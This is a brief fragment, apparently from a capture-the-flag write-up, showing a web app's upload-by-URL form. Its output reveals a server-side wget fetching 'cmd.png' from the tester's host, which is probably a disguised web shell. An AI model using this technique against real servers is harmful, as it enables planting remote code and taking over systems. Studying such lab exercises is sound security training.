 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0303-1732_76521b2848199ae5; wget 'http://10.10.16.9/cmd.png'
--2022-03-03 17:32:50--  http://10.10.16.9/cmd.png
Connecting to 10.10.16.9:80...
Specify a URL of an image to upload:
http://domain.com/path/image.png